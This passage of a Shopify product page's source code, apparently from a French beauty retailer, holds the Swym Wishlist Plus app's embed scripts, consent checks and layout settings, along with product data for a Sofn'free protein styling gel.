          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//startercdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3starter-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":8417720664330,"title":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","handle":"sofnfree-non-flaking-protein-styling-gel-clear-177ml","description":"\u003cp\u003e\u003cspan\u003eGel coiffant protéiné sans résidus Sofn'free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte sans laisser de flocons ou de résidus. Sa formule enrichie en protéines fortifie les cheveux tout en les coiffant, aidant à maintenir des styles structurés et définis tout au long de la journée. Transparent, il est idéal pour tous les types et couleurs de cheveux, assurant une apparence naturelle. Parfait pour les coiffures exigeant précision et tenue, ce gel est un choix excellent pour un styling impeccable et durable\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-23T00:17:18+02:00","created_at":"2024-02-01T13:49:21+01:00","vendor":"sofn'free","type":"Health \u0026 Beauty","tags":["C.Act Lot 2 in1","Gesicht und Auge","Hair Care","Pricefy","Reprice"],"price":599,"price_min":599,"price_max":599,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45154326544650,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"330900","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","public_title":null,"options":["Default Title"],"price":599,"weight":180,"compare_at_price":null,"inventory_management":"shopify","barcode":"612831060407","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390","\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134","\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137"],"featured_image":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390","options":["Title"],"media":[{"alt":"sofn'free Health \u0026 Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","id":43049587900682,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390","width":600},{"alt":"sofn'free Health \u0026 Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","id":43049587933450,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134","width":600},{"alt":"sofn'free Health \u0026 Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","id":43049587966218,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eGel coiffant protéiné sans résidus Sofn'free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte sans laisser de flocons ou de résidus. Sa formule enrichie en protéines fortifie les cheveux tout en les coiffant, aidant à maintenir des styles structurés et définis tout au long de la journée. Transparent, il est idéal pour tous les types et couleurs de cheveux, assurant une apparence naturelle. Parfait pour les coiffures exigeant précision et tenue, ce gel est un choix excellent pour un styling impeccable et durable\u003c\/span\u003e\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?crop=center\u0026height=620\u0026v=1731599390\u0026width=620";
      

        SwymProductVariants[45154326544650] = {
          empi: window.SwymProductInfo.product.id,epi:45154326544650,
          dt: "Sofn'free Non-Flaking Protein Styling Gel Clear 177ml",
          du: "https://gtworldofbeauty.com/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml",
          iu:  piu ,
          stk:  1 ,
          pr: 599/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 45154326544650}]
        };window.SwymProductInfo.currentVariant = 45154326544650;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Sofn'free Non-Flaking Protein Styling Gel Clear 177ml", du: "https://gtworldofbeauty.com/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml",
        ct: window.SwymProductInfo.product.type, pr: 599/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45154326544650 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "5MVpuPt3xg6h5ny0\/QiV5rAy50C7AU9wIYWGK+ShWrk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T13:46:13.053Z","179100680458":"2025-11-17T20:45:35.743Z","125780099268":"2025-11-07T13:45:53.658Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = true;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#00bfb2" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#00bfb2" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "right",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "center",
        StorefrontLayoutActionPopupPosition: "center",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = true;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '{"editor":"2025-05-13T14:13:35.186Z","179100680458":"2025-07-24T02:09:12.372Z"}';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 35,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#00bfb2",
  'CollectionsIconThickness': "2",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 35px!important;}
